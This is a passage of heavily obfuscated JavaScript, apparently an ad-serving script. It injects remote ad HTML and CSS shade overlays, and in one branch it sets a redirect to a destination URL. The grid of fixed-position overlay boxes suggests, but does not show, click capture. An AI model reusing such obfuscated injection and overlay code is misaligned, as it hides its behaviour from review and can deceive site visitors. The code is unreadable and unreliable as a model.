_0x5cb84e=_0x2e7fb6;return _0x12eb7f[_0x5cb84e(0x4a4,'Yg#F')](_0x29f0b7,_0x5b0fb5);},'sUlfd':function(_0x1ef86b,_0x4de039){return _0x12eb7f['iEjcW'](_0x1ef86b,_0x4de039);},'oPMQE':_0x12eb7f[_0x2e7fb6(0x689,'K9Ih')],'CzOHw':_0x12eb7f[_0x2e7fb6(0x163,'qZaf')],'wVqNd':function(_0x39dad5,_0x222833){var _0x2f4175=_0x2e7fb6;return _0x12eb7f[_0x2f4175(0x592,'Yg#F')](_0x39dad5,_0x222833);},'GtQUB':function(_0xa3020d,_0xb2153b){var _0x3b9494=_0x2e7fb6;return _0x12eb7f[_0x3b9494(0x78f,'sUYh')](_0xa3020d,_0xb2153b);},'lUqId':_0x12eb7f[_0x2e7fb6(0x833,'7WFc')],'JlhlQ':function(_0x27a2c1,_0x31492f){return _0x12eb7f['GSmDn'](_0x27a2c1,_0x31492f);},'VHqev':_0x12eb7f[_0x2e7fb6(0x5bf,'7WFc')],'dFSMP':'eps','YtDcI':function(_0x175cba,_0x3dbe99){var _0xebedfc=_0x2e7fb6;return _0x12eb7f[_0xebedfc(0x677,'8&a0')](_0x175cba,_0x3dbe99);},'xFoRq':_0x12eb7f[_0x2e7fb6(0x414,'#seS')],'ndbDn':function(_0x2117d6,_0x11ff7f){return _0x12eb7f['JKIka'](_0x2117d6,_0x11ff7f);},'jGgfT':function(_0x5d6cd0,_0x17bdce){var _0x5d8240=_0x2e7fb6;return _0x12eb7f[_0x5d8240(0x8d1,'6Rs]')](_0x5d6cd0,_0x17bdce);},'Nwddl':function(_0x57ff8c,_0x1ac6cc){return _0x12eb7f['TGNSL'](_0x57ff8c,_0x1ac6cc);},'ZkDlr':function(_0x2b9e93,_0x848499){var _0x3936eb=_0x2e7fb6;return _0x12eb7f[_0x3936eb(0x9b0,'zKXk')](_0x2b9e93,_0x848499);},'muJiN':_0x12eb7f[_0x2e7fb6(0x4b1,'W*MV')],'CTcPk':_0x12eb7f[_0x2e7fb6(0x8cd,'[c93')],'IFSTI':_0x12eb7f[_0x2e7fb6(0x4ad,'Du3o')],'UJBrR':_0x2e7fb6(0x969,'bIcB'),'gnUwc':_0x12eb7f[_0x2e7fb6(0x6d5,'Yg#F')],'wbkwp':'gOSSQ','YsDyn':_0x12eb7f[_0x2e7fb6(0x1b2,'K#AX')],'slbKq':function(_0x8134e3,_0x5d909f){var _0x16a92f=_0x2e7fb6;return _0x12eb7f[_0x16a92f(0x7e0,'K#AX')](_0x8134e3,_0x5d909f);},'mKgXi':function(_0x45c202,_0x97c84b){var _0x540bb0=_0x2e7fb6;return _0x12eb7f[_0x540bb0(0x3f9,'W*MV')](_0x45c202,_0x97c84b);},'CoCsn':_0x12eb7f[_0x2e7fb6(0x39b,'Um7E')],'SkDHS':_0x12eb7f[_0x2e7fb6(0x8f9,'!3jr')],'ELjZT':_0x12eb7f[_0x2e7fb6(0x436,'p*]a')],'bkpML':_0x12eb7f['xvafz'],'LuQXo':_0x12eb7f['yndCr'],'HlESm':_0x12eb7f[_0x2e7fb6(0x3ee,'zKXk')],'wjDiz':_0x12eb7f[_0x2e7fb6(0x6fa,'Jpdp')],'ykmov':_0x12eb7f[_0x2e7fb6(0x7cb,'6Rs]')],'BouCT':function(_0x57ade3,_0x2bae1a){var _0x10e682=_0x2e7fb6;return _0x12eb7f[_0x10e682(0x294,'wbwH')](_0x57ade3,_0x2bae1a);},'MvdeG':function(_0x332614,_0x34a620){var _0x1c94f9=_0x2e7fb6;return _0x12eb7f[_0x1c94f9(0x32d,'NWdD')](_0x332614,_0x34a620);},'jfDUi':function(_0x418f59,_0x5b41ee){return _0x418f59(_0x5b41ee);},'rFhNX':_0x12eb7f['tDXtF'],'NUEai':function(_0x4072a3,_0x198d0b){return _0x4072a3+_0x198d0b;},'HpdJP':function(_0x2e7c3c,_0x52ad11){return _0x2e7c3c+_0x52ad11;},'ARoeN':function(_0x45923d,_0x68b7f1){var _0x1cbbb7=_0x2e7fb6;return _0x12eb7f[_0x1cbbb7(0x846,'POCY')](_0x45923d,_0x68b7f1);},'Lacxc':function(_0x5ee9e2,_0x3471ee){return _0x5ee9e2+_0x3471ee;},'XrTEc':_0x12eb7f[_0x2e7fb6(0x5ed,'z9xN')],'SDVoj':_0x12eb7f[_0x2e7fb6(0x14c,'sUYh')],'wLICA':_0x12eb7f['BzgnM'],'Zoidy':'pBEWz','IhoNv':function(_0x308f4c,_0x13e46a){var _0x3698d3=_0x2e7fb6;return _0x12eb7f[_0x3698d3(0x267,'POCY')](_0x308f4c,_0x13e46a);},'ACvxy':_0x2e7fb6(0x273,'W*MV'),'YLKQT':function(_0x1eb055,_0x538b2d){var _0x6dcb58=_0x2e7fb6;return _0x12eb7f[_0x6dcb58(0x565,'Du3o')](_0x1eb055,_0x538b2d);},'iiEgw':_0x12eb7f[_0x2e7fb6(0x5fc,'86tf')],'OWNiM':'alicdn','qZMyn':_0x12eb7f[_0x2e7fb6(0x6a3,'wq@f')],'PVLnV':_0x12eb7f[_0x2e7fb6(0x473,'W*MV')],'uIlOG':function(_0x5ec695,_0x53571f){var _0x32165c=_0x2e7fb6;return _0x12eb7f[_0x32165c(0x699,'K9Ih')](_0x5ec695,_0x53571f);},'webxz':function(_0x8db7c8,_0x36cbea){var _0x6f556d=_0x2e7fb6;return _0x12eb7f[_0x6f556d(0x7d9,'x^5P')](_0x8db7c8,_0x36cbea);},'LBvbu':function(_0x5c2af2,_0xea8c8c){return _0x5c2af2+_0xea8c8c;},'YMZhI':function(_0x4c5303,_0x407e25){var _0x5f147b=_0x2e7fb6;return _0x12eb7f[_0x5f147b(0x36a,'wbwH')](_0x4c5303,_0x407e25);},'wjDUm':_0x12eb7f['ItHtF'],'mNPIW':_0x2e7fb6(0x8dd,'a&2^'),'OYKwx':function(_0x5265fd,_0x214992){var _0x24d8d0=_0x2e7fb6;return _0x12eb7f[_0x24d8d0(0x911,'A@0v')](_0x5265fd,_0x214992);},'kJwcq':function(_0x211246,_0x57565f){return _0x211246*_0x57565f;},'sKouA':function(_0x7fc6fe,_0x1286e6){return _0x7fc6fe*_0x1286e6;},'QbMpX':function(_0x555348,_0x3ca0ac){var _0x55058c=_0x2e7fb6;return _0x12eb7f[_0x55058c(0x254,'#seS')](_0x555348,_0x3ca0ac);},'nqonu':function(_0x32952a,_0x125646){var _0x4ec083=_0x2e7fb6;return _0x12eb7f[_0x4ec083(0x6c4,'bIcB')](_0x32952a,_0x125646);},'QJbDP':function(_0x1d5e37,_0x380fd5){var _0x5a47fa=_0x2e7fb6;return _0x12eb7f[_0x5a47fa(0x264,'*[$C')](_0x1d5e37,_0x380fd5);},'zAHJr':function(_0x51c85f,_0x77a483){var _0x5c39a4=_0x2e7fb6;return _0x12eb7f[_0x5c39a4(0x338,'POCY')](_0x51c85f,_0x77a483);},'avtjc':function(_0x24ceb4,_0x13d635){var _0x507ff0=_0x2e7fb6;return _0x12eb7f[_0x507ff0(0x14f,'#seS')](_0x24ceb4,_0x13d635);},'uuqdI':function(_0x583304,_0x30fe60){return _0x583304+_0x30fe60;},'FmHEE':function(_0x46a9aa,_0x121760){return _0x12eb7f['UqjoA'](_0x46a9aa,_0x121760);},'VWJXq':function(_0x341417,_0x54c274){var _0x52d002=_0x2e7fb6;return _0x12eb7f[_0x52d002(0x16d,'2UiA')](_0x341417,_0x54c274);},'ypRZP':_0x12eb7f[_0x2e7fb6(0x53f,'1D1(')],'fjImc':_0x12eb7f['tJPEu'],'UnmJw':_0x12eb7f[_0x2e7fb6(0x2a1,'Z!V^')],'ntjxb':_0x12eb7f[_0x2e7fb6(0x281,'wbwH')],'ccbHx':'is_cpv_index_plan_','tnmHt':_0x12eb7f['bmpqT'],'QaMND':_0x12eb7f[_0x2e7fb6(0x659,'Jpdp')],'LOpIS':_0x2e7fb6(0x354,'@PJ@'),'mdNjK':function(_0x5b95b1,_0x1bba5a){return _0x5b95b1*_0x1bba5a;},'OVDhY':function(_0x3a2052,_0x2de278){var _0x1773ea=_0x2e7fb6;return _0x12eb7f[_0x1773ea(0x156,'gona')](_0x3a2052,_0x2de278);},'rkgkC':function(_0x43b961,_0x592630){var _0x16551b=_0x2e7fb6;return _0x12eb7f[_0x16551b(0x4c2,'[c93')](_0x43b961,_0x592630);},'EDvms':function(_0x220b07,_0x179249){var _0x41b5b2=_0x2e7fb6;return _0x12eb7f[_0x41b5b2(0x5f6,'bIcB')](_0x220b07,_0x179249);},'cxqIp':function(_0x30562b,_0x5c9c6c){var _0x23ab0a=_0x2e7fb6;return _0x12eb7f[_0x23ab0a(0x915,'7(!9')](_0x30562b,_0x5c9c6c);},'ynKyE':function(_0xeb138d,_0x1764e9){return _0x12eb7f['GyUCb'](_0xeb138d,_0x1764e9);},'fmcOw':_0x12eb7f[_0x2e7fb6(0x97a,'x^5P')],'AQGSj':function(_0x5eab19,_0x312613){var _0x2f17b3=_0x2e7fb6;return _0x12eb7f[_0x2f17b3(0x931,'!3jr')](_0x5eab19,_0x312613);},'mmIXi':_0x12eb7f[_0x2e7fb6(0x6f7,'w@#Y')],'IQofk':_0x12eb7f[_0x2e7fb6(0x9ac,'W&]P')],'NehAq':function(_0x51a367,_0x35be1e){var _0x13d642=_0x2e7fb6;return _0x12eb7f[_0x13d642(0x598,'i!9H')](_0x51a367,_0x35be1e);},'zkWlF':_0x12eb7f['ydcIX'],'SHfAr':function(_0x148dba,_0x3f99ac){var _0x2a2f83=_0x2e7fb6;return _0x12eb7f[_0x2a2f83(0x574,'1D1(')](_0x148dba,_0x3f99ac);},'tDREA':function(_0xa31d1c,_0x136d87){var _0x17653d=_0x2e7fb6;return _0x12eb7f[_0x17653d(0x686,'w@#Y')](_0xa31d1c,_0x136d87);},'KDPAE':_0x2e7fb6(0x567,'*[$C'),'isdKz':function(_0x23fda6,_0x5a1182){var _0x2101e9=_0x2e7fb6;return _0x12eb7f[_0x2101e9(0x422,'6Rs]')](_0x23fda6,_0x5a1182);},'vBPqQ':_0x12eb7f['XictR'],'eIgoA':_0x2e7fb6(0x3b8,'#seS'),'crLsP':function(_0x564b7b,_0x562746){return _0x564b7b+_0x562746;},'zkTaZ':function(_0x2af821,_0x5a9139,_0x1a379c){var _0x258534=_0x2e7fb6;return _0x12eb7f[_0x258534(0x47c,'N9K)')](_0x2af821,_0x5a9139,_0x1a379c);}};if(_0x3ebe2c[_0x2e7fb6(0x7fd,'8&a0')]&&_0x1868de[_0x2e7fb6(0x2c4,'XX)g')](_0x12eb7f[_0x2e7fb6(0x5b4,'wbwH')](_0x3f5a10,'_9')))return;var _0x5be96a=_0x1868de[_0x2e7fb6(0x4db,'A@0v')](_0x3ebe2c['w'],_0x3ebe2c['h']);_0x3ebe2c['w']=_0x5be96a['w'],_0x3ebe2c['h']=_0x5be96a['h'];var _0x4e05ba=_0x1868de[_0x2e7fb6(0x957,'W*MV')](_0x3ebe2c['asdata']);if(_0x12eb7f[_0x2e7fb6(0x9a6,'XX)g')](_0x4e05ba,''))return;setTimeout(function(){var _0x31daed=_0x2e7fb6;_0x1868de[_0x31daed(0x161,'[c93')](_0x4e05ba[_0x12eb7f[_0x31daed(0x98b,'1D1(')]]),_0x1868de[_0x31daed(0x67c,'6Rs]')](_0x4e05ba[_0x31daed(0x5bb,'8&a0')]),_0x1868de[_0x31daed(0x747,'Jpdp')](_0x4e05ba);},_0x3ebe2c[_0x2e7fb6(0x809,'w@#Y')]);var _0x39d7d7=_0x12eb7f['vVTEM'](_0x12eb7f[_0x2e7fb6(0x375,'!3jr')](_0x56e1c3['scrollTop'],_0x56e1c3[_0x2e7fb6(0x8de,'32Fo')]),_0x3ebe2c['h']),_0x14e7c8={'id':_0x5a1c90};if(_0x4e05ba[_0x12eb7f[_0x2e7fb6(0x52d,'w@#Y')]]!=''){if(_0x12eb7f[_0x2e7fb6(0x937,'POCY')](_0x12eb7f[_0x2e7fb6(0x908,'A@0v')],_0x12eb7f[_0x2e7fb6(0x6b6,'86tf')]))_0x189058(function(){var _0x544cab=_0x2e7fb6,_0x48ce1f={'style':_0x544cab(0x786,'Du3o')},_0x2b65de=_0xfbd591[_0x544cab(0x92e,'Fd[Q')](_0x48ce1f);_0x2d28e9[_0x544cab(0x4d3,'gona')](_0x3df99f,_0x2b65de),_0x34289a['show'](_0x4a6aa2);},0xc8);else{var _0x26bcc7=_0x1868de[_0x2e7fb6(0x4d9,'fV[w')](x[_0x2e7fb6(0x8a2,'fV[w')],_0x14e7c8);if(_0x12eb7f['FBgPj'](_0x4e05ba[_0x12eb7f[_0x2e7fb6(0x1e5,'#seS')]]['indexOf'](_0x2e7fb6(0x819,'8&a0')),0x0)){if(_0x12eb7f[_0x2e7fb6(0x530,']Box')](_0x2e7fb6(0x729,'Yg#F'),_0x12eb7f['XZmFE'])){_0x1868de[_0x2e7fb6(0x4ee,'86tf')]()?_0x1868de[_0x2e7fb6(0x8a8,'#seS')](_0x12eb7f['ydvFc'](_0x12eb7f[_0x2e7fb6(0x67e,'WylM')](_0x12eb7f[_0x2e7fb6(0x98e,'K0I&')](_0x12eb7f['ipMsv']('#',_0x5a1c90),_0x2e7fb6(0x941,'Um7E'))+_0x3ebe2c[_0x2e7fb6(0x864,'W*MV')],_0x12eb7f['zPDXB'])+_0x3ebe2c[_0x2e7fb6(0x3ac,'32Fo')],_0x2e7fb6(0x6b0,'N9K)'))+_0x3ebe2c['h']+_0x12eb7f['BzgnM']):_0x12eb7f['XHjln']('VltTc',_0x12eb7f['qxTQO'])?(_0x5a1483=new _0x258d26(_0x2e7fb6(0x522,'RUm8')),_0x42c7b4=0x6,_0x161dbf[_0x2e7fb6(0x412,'1D1(')]=_0x5329e2[_0x2e7fb6(0x3a7,'Yg#F')]):_0x1868de['creCss'](_0x12eb7f[_0x2e7fb6(0x500,'POCY')](_0x12eb7f['todvW'](_0x12eb7f['hmNcU'](_0x12eb7f['AjUBL'](_0x12eb7f['WqsUO'](_0x12eb7f[_0x2e7fb6(0x7be,'Z!V^')]('#',_0x5a1c90),_0x12eb7f[_0x2e7fb6(0x5c8,'N9K)')])+_0x39d7d7,_0x12eb7f[_0x2e7fb6(0x19d,'W&]P')]),_0x3ebe2c[_0x2e7fb6(0x3ac,'32Fo')])+_0x12eb7f[_0x2e7fb6(0x3a0,'NWdD')],_0x3ebe2c['h']),_0x12eb7f[_0x2e7fb6(0x68a,'7WFc')]));var _0x56b4e9=_0x1868de[_0x2e7fb6(0x69c,'W&]P')](x['tagname'],{'id':_0x177a7e,'style':_0x12eb7f[_0x2e7fb6(0x9b1,'[c93')](_0x12eb7f[_0x2e7fb6(0x810,'Du3o')]+_0x3ebe2c['h'],_0x12eb7f['yQOws'])});_0x26bcc7[_0x2e7fb6(0x5ac,'gona')]=_0x4e05ba[_0x2e7fb6(0x243,'@PJ@')];var _0x33c532=_0x1868de[_0x2e7fb6(0x1b8,'W*MV')]({'id':_0x3f5a10,'style':_0x12eb7f[_0x2e7fb6(0x1e7,'XX)g')](_0x12eb7f[_0x2e7fb6(0x5ee,'bIcB')](_0x12eb7f[_0x2e7fb6(0x1a8,'POCY')](_0x12eb7f[_0x2e7fb6(0x806,'!(z%')](_0x12eb7f[_0x2e7fb6(0x265,'W*MV')](_0x12eb7f[_0x2e7fb6(0x6cf,'K0I&')](_0x12eb7f['ABDFw'],_0x3ebe2c[_0x2e7fb6(0x9c2,'[c93')]),_0x12eb7f['zPDXB'])+_0x3ebe2c['close_right'],_0x12eb7f[_0x2e7fb6(0x50e,'qZaf')]),_0x3ebe2c['close_width']),_0x2e7fb6(0x2de,'K0I&')),_0x3ebe2c[_0x2e7fb6(0x672,'Z!V^')])+_0x2e7fb6(0x260,'z9xN'),'kc':_0x3ebe2c[_0x2e7fb6(0x1c8,'86tf')],'closetype':_0x3ebe2c[_0x2e7fb6(0x603,'W&]P')]},_0x3ebe2c[_0x2e7fb6(0x288,'CGaH')],_0x177a7e);(!_0x3ebe2c[_0x2e7fb6(0x738,'!3jr')]||_0x12eb7f['NVAdP'](_0x3ebe2c[_0x2e7fb6(0x880,'K#AX')],0x2))&&(_0x12eb7f[_0x2e7fb6(0x954,'y8dQ')](_0x12eb7f['HaKvu'],_0x12eb7f['HaKvu'])?_0x1868de[_0x2e7fb6(0x5a7,'K#AX')](_0x26bcc7,_0x33c532):(_0x5d67c5[_0x2e7fb6(0x8d3,'Um7E')](_0x12eb7f[_0x2e7fb6(0x330,'gona')](_0x22cbac[_0x2e7fb6(0x602,'Um7E')],_0x2e50c2[_0x2e7fb6(0x755,'wbwH')])),_0x217875[_0x2e7fb6(0x482,'Fd[Q')]['removeChild'](this))),_0x1868de['show'](_0x26bcc7),_0x1868de['show'](_0x56b4e9),document[_0x2e7fb6(0x377,'CGaH')](_0x5a1c90)[_0x2e7fb6(0x3d2,'8&a0')]=function(_0x54b956){var _0x8c0549=_0x2e7fb6;_0x1868de[_0x8c0549(0x78a,'86tf')](_0x54b956);};}else _0x40ca07=_0x452d5b+_0x5787e1[_0x2e7fb6(0x8f0,'w@#Y')](_0x115fab);}else _0x1868de[_0x2e7fb6(0x517,'A@0v')](_0x4e05ba['code']);return _0x3ebe2c[_0x2e7fb6(0x3ce,'w@#Y')]&&setTimeout(function(){var _0x588046=_0x2e7fb6,_0x52466e={'style':_0x12eb7f[_0x588046(0x8b1,'86tf')]},_0x397a54=_0x1868de[_0x588046(0x802,'@PJ@')](_0x52466e);_0x1868de[_0x588046(0x6ab,'a&2^')](_0x26bcc7,_0x397a54),_0x1868de[_0x588046(0x24b,'a&2^')](_0x26bcc7);},0xc8),![];}}var _0x21b98d=0x0,_0x2341d8=0x0,_0x3e598f=_0x12eb7f[_0x2e7fb6(0x6ba,'K#AX')](setInterval,function(){var _0x426e40=_0x2e7fb6,_0x1b8c85={'jdHkl':function(_0x361618,_0x1e5eb0){var _0x2eec4a=_0x4824;return _0x5329e2[_0x2eec4a(0x6da,'w@#Y')](_0x361618,_0x1e5eb0);},'KMPJe':'dsturl','UVFuJ':function(_0x179a35,_0x19471b){var _0x261c9e=_0x4824;return _0x5329e2[_0x261c9e(0x383,'K0I&')](_0x179a35,_0x19471b);},'uTHNk':function(_0x30953f,_0x5c3b27){var _0x17a217=_0x4824;return _0x5329e2[_0x17a217(0x8cb,'qZaf')](_0x30953f,_0x5c3b27);},'DyyaO':_0x5329e2[_0x426e40(0x8ea,'w@#Y')],'loVSk':function(_0x2577d2,_0x2d12fe){var _0x1b07a4=_0x426e40;return _0x5329e2[_0x1b07a4(0x303,'K0I&')](_0x2577d2,_0x2d12fe);},'RMcxd':function(_0x5f3695,_0xb0bc64){return _0x5329e2['ndbDn'](_0x5f3695,_0xb0bc64);},'rRVZO':function(_0x4c2043,_0x35f534){return _0x5329e2['jGgfT'](_0x4c2043,_0x35f534);},'uSFUJ':function(_0x5c3ef3,_0x5749b2){var _0x526861=_0x426e40;return _0x5329e2[_0x526861(0x1f2,'W&]P')](_0x5c3ef3,_0x5749b2);},'rgjLz':function(_0x33e66b,_0x360fd1){return _0x33e66b+_0x360fd1;},'hbPuP':function(_0x17f544,_0x11008c){var _0x189c1c=_0x426e40;return _0x5329e2[_0x189c1c(0x505,'W&]P')](_0x17f544,_0x11008c);},'vhIfe':function(_0x1ff122,_0x43ad27){return _0x1ff122+_0x43ad27;},'wwEXk':function(_0x2766f2,_0x1e6871){return _0x5329e2['ZkDlr'](_0x2766f2,_0x1e6871);},'oUkuh':_0x5329e2[_0x426e40(0x5c6,'86tf')],'WkLPf':_0x426e40(0x6d0,'NWdD'),'iqZlt':_0x426e40(0x649,'Yg#F'),'abzgP':_0x5329e2[_0x426e40(0x2b5,'#seS')],'kvJWg':_0x5329e2[_0x426e40(0x9a5,'i!9H')],'ewdSp':function(_0x2ba4f8,_0x695eee){return _0x2ba4f8!=_0x695eee;},'ewyGW':_0x426e40(0x50a,'tt(N'),'KgNUR':_0x426e40(0x932,'zKXk'),'vspKA':'__test__','VsUFI':function(_0xac41fe,_0x3e7277){return _0xac41fe==_0x3e7277;},'NebOq':_0x5329e2[_0x426e40(0x84b,'XX)g')],'wDmtO':_0x5329e2[_0x426e40(0x6c9,'7WFc')],'vUkpz':_0x5329e2[_0x426e40(0x922,'RUm8')],'PFGKw':_0x5329e2[_0x426e40(0x204,'Um7E')],'DUsBo':function(_0x2f20e4,_0x5af9c0){var _0x50ec97=_0x426e40;return _0x5329e2[_0x50ec97(0x192,'CGaH')](_0x2f20e4,_0x5af9c0);},'BkqBY':function(_0x4d6d05,_0x2e1485){return _0x5329e2['mKgXi'](_0x4d6d05,_0x2e1485);},'gCXdf':_0x5329e2[_0x426e40(0x292,'z9xN')],'euiww':function(_0x43cf82,_0x5a245f){var _0x518678=_0x426e40;return _0x5329e2[_0x518678(0x1d7,'gona')](_0x43cf82,_0x5a245f);},'AurIQ':_0x5329e2[_0x426e40(0x3ae,'Um7E')],'FsJMA':'KbviU','Pjuro':_0x5329e2['ELjZT'],'ygSwJ':_0x5329e2[_0x426e40(0x76f,'y8dQ')],'qIvaa':_0x5329e2['LuQXo'],'BYeap':_0x5329e2[_0x426e40(0x201,'zKXk')],'SIOUi':_0x5329e2[_0x426e40(0x56a,'[c93')],'ZBJPk':function(_0x254124,_0x906168,_0x5c5000){return _0x254124(_0x906168,_0x5c5000);},'YhClA':_0x5329e2[_0x426e40(0x877,'RUm8')],'LMKHH':function(_0x45c092,_0x1e478c){var _0x5970a9=_0x426e40;return _0x5329e2[_0x5970a9(0x28d,'K9Ih')](_0x45c092,_0x1e478c);}};if(!_0x1868de[_0x426e40(0x40c,'K0I&')](_0x5a1c90)){_0x2341d8++;_0x5329e2[_0x426e40(0x808,'w@#Y')](_0x2341d8,0xc8)&&_0x5329e2[_0x426e40(0x7ef,'zKXk')](clearInterval,_0x3e598f);if(!_0x21b98d){if(_0x426e40(0x2dd,'[c93')===_0x426e40(0x70f,'7WFc')){if(_0x1868de[_0x426e40(0x315,'A@0v')]())_0x5329e2['rFhNX']===_0x5329e2['rFhNX']?_0x1868de[_0x426e40(0x4d1,'86tf')](_0x5329e2['NUEai'](_0x5329e2[_0x426e40(0x3fb,'wq@f')](_0x5329e2['ARoeN'](_0x5329e2[_0x426e40(0x88b,'6Rs]')]('#',_0x5a1c90),_0x5329e2[_0x426e40(0x984,'zKXk')]),_0x3ebe2c[_0x426e40(0x439,'NWdD')]),_0x5329e2['SDVoj'])+_0x3ebe2c['offsetx']+_0x5329e2['wLICA']):(_0x3a1ea8[_0x426e40(0x208,'6Rs]')](),_0x4e5bad[_0x426e40(0x66f,'XX)g')](),_0x36922e[_0x426e40(0x59b,'p*]a')](_0x1b8c85[_0x426e40(0x535,'*[$C')](_0x6461c1[_0x426e40(0x53a,'!(z%')],_0x2c1ac0[_0x426e40(0x23d,'7(!9')])),_0x50ebd3[_0x426e40(0x779,'qZaf')]['href']=_0x29bda7[_0x1b8c85['KMPJe']]);else{if(_0x426e40(0x3de,'wq@f')===_0x5329e2['Zoidy'])_0x1868de['creCss'](_0x5329e2[_0x426e40(0x389,'Du3o')](_0x5329e2[_0x426e40(0x996,'NWdD')]('#'+_0x5a1c90+_0x5329e2['ACvxy']+_0x39d7d7+_0x5329e2[_0x426e40(0x8c0,'wbwH')],_0x3ebe2c[_0x426e40(0x728,'tt(N')]),_0x5329e2[_0x426e40(0x8d5,']Box')]));else{var _0x177f4b=new _0x1771b9();_0x177f4b[_0x426e40(0x3da,'Du3o')](_0x5329e2[_0x426e40(0x37b,'CGaH')](_0x177f4b[_0x426e40(0x21c,'W&]P')](),_0x5329e2[_0x426e40(0x383,'K0I&')](_0x2dbec9,null)?0x36ee80:_0x5329e2[_0x426e40(0x20d,'Jpdp')](0x3e8,_0x2bf3e5))),_0x29b894[_0x426e40(0x2c3,'!(z%')](_0x54c6d6['ck'],0x1,_0x177f4b);}}}else{if(_0x5329e2[_0x426e40(0x637,'6Rs]')](_0x4919e2,_0x426e40(0x1d6,'tt(N')))_0x3f0117[_0x426e40(0x1b1,'!3jr')](_0x5329e2[_0x426e40(0x22d,'*[$C')],_0x4e40a1[_0x278841]),_0x19248c['setAttribute'](_0x5329e2[_0x426e40(0x8f4,'Jpdp')],_0x5dd3d0[_0x3a3e71]);else _0x5329e2[_0x426e40(0x328,'Jpdp')](_0x4292d9,_0x5329e2[_0x426e40(0x465,'*[$C')])?_0x15c209['style'][_0x426e40(0x4a5,'gona')]=_0x5329e2['yawXO'](_0x32d92d[_0x426e40(0x5b7,'Fd[Q')][_0x426e40(0x64c,'NWdD')],_0x2786a7[_0x14a788]):_0x3787ba['setAttribute'](_0x5c57e5,_0x427c65[_0x30de69]);}}var _0x22e540=_0x4e05ba[_0x426e40(0x259,'@PJ@')];if(_0x1868de[_0x426e40(0x1c7,'qZaf')]()&&_0x5329e2[_0x426e40(0x783,'Um7E')](_0x22e540[_0x426e40(0x6c5,'Jpdp')](_0x5329e2[_0x426e40(0x1a4,'#seS')]),0x0)&&_0x22e540['indexOf'](_0x5329e2['OWNiM'])<0x0&&_0x22e540[_0x426e40(0x2ef,'p*]a')](_0x5329e2[_0x426e40(0x245,'Du3o')])<0x0)_0x22e540=_0x5329e2['ZkDlr'](_0x22e540,_0x5329e2[_0x426e40(0x327,'Um7E')]);if(_0x5329e2[_0x426e40(0x275,'K#AX')](_0x2341d8,0x1)){var _0x3f2f72=0x0,_0x300a75=0x0,_0xba2de8=0x0,_0x140c8d=_0x5329e2[_0x426e40(0x2c7,'Z!V^')](_0x5329e2[_0x426e40(0x696,'#seS')](_0x3ebe2c['h'],0x4),'px');_0x1868de['creCss'](_0x5329e2[_0x426e40(0x25f,'#seS')](_0x5329e2[_0x426e40(0x36f,'POCY')](_0x5329e2[_0x426e40(0x2b9,']Box')](_0x5329e2[_0x426e40(0x616,'p*]a')](_0x5329e2['NUEai'](_0x5329e2['jGgfT'](_0x5329e2[_0x426e40(0x2b8,'Z!V^')](_0x5329e2[_0x426e40(0x460,'zKXk')]('.',_0x5a1c90),'_28:before{content:\x27\x27;display:block;z-index:100;width:10%;position:fixed;height:'),_0x140c8d),_0x5329e2['wjDUm'])+_0x22e540,_0x5329e2['mNPIW']),_0x3ebe2c['w']),_0x426e40(0x1f6,'2UiA'))+_0x3ebe2c['h'],_0x5329e2['wLICA']));for(var _0x4e8217=0x0;_0x4e8217<0xa;_0x4e8217++){for(var _0x19c817=0x0;_0x5329e2[_0x426e40(0x5b3,'w@#Y')](_0x19c817,0x4);_0x19c817++){_0x3f2f72=_0x5329e2['kJwcq'](_0x5329e2[_0x426e40(0x173,'6Rs]')](_0x4e8217,0xa),_0x3ebe2c['w'])/0x64+'px',_0x300a75=_0x5329e2[_0x426e40(0x3f5,'POCY')](_0x5329e2[_0x426e40(0x834,'Um7E')](_0x5329e2['QbMpX'](_0x19c817+0x1,_0x3ebe2c['h']),0x4),'px'),_0xba2de8=_0x5329e2[_0x426e40(0x635,'7(!9')](_0x5329e2[_0x426e40(0x464,'Z!V^')](_0x5329e2[_0x426e40(0x22f,'#seS')](_0x19c817,_0x3ebe2c['h']),0x4),'px'),_0x1868de[_0x426e40(0x4d1,'86tf')](_0x5329e2[_0x426e40(0x3c5,']Box')](_0x5329e2[_0x426e40(0x551,'w@#Y')](_0x5329e2[_0x426e40(0x502,']Box')](_0x5329e2[_0x426e40(0x2f7,'z9xN')](_0x5329e2[_0x426e40(0x202,'a&2^')](_0x5329e2[_0x426e40(0x58a,'zKXk')](_0x5329e2['GtQUB'](_0x5329e2[_0x426e40(0x479,'8&a0')](_0x5329e2[_0x426e40(0x688,'POCY')](_0x5329e2[_0x426e40(0x8b9,']Box')]('#'+_0x5a1c90,'_'),_0x4e8217),'_')+_0x19c817,':before{bottom:'),_0xba2de8),_0x5329e2[_0x426e40(0x85f,'zKXk')])+_0x3f2f72,_0x5329e2[_0x426e40(0x3a6,'[c93')])+_0x3f2f72,'\x20'),_0x300a75),';}'));}}}_0x21b98d=0x1;var _0x253f61=_0x4e05ba[_0x5329e2[_0x426e40(0x4ea,'Z!V^')]]?_0x4e05ba[_0x5329e2[_0x426e40(0x97f,'NWdD')]]:_0x3ebe2c[_0x426e40(0x2df,'6Rs]')],_0x1a9247=_0x4e05ba[_0x5329e2['ntjxb']]?_0x4e05ba[_0x426e40(0x2b3,'i!9H')]:_0x3ebe2c[_0x426e40(0x76b,'W*MV')],_0x2339ef=_0x4e05ba['plan_dt_height']?_0x4e05ba['plan_dt_height']:_0x3ebe2c['shade_height'],_0xf7155e=Math[_0x426e40(0x232,'86tf')](_0x5329e2[_0x426e40(0x2e9,'p*]a')](_0x5329e2[_0x426e40(0x2d0,'XX)g')](Math[_0x426e40(0x80b,'86tf')](),0x64),0x1)),_0x52689a=_0x1868de[_0x426e40(0x298,'x^5P')](_0x5329e2[_0x426e40(0x31f,'zKXk')]+_0x4e05ba['id']);if(_0x253f61&&_0x4e05ba[_0x5329e2['tnmHt']]==0x1&&!_0x52689a){if(_0x5329e2['YtDcI'](_0x5329e2['QaMND'],_0x5329e2[_0x426e40(0x59a,'bIcB')])){var _0x5141be=_0x205ce3[_0x426e40(0x719,'z9xN')](_0x44d8f7);return _0x1b8c85['UVFuJ'](_0x5141be,null)||_0x1b8c85['UVFuJ'](_0x5141be,_0x4e12f1)?![]:!![];}else{var 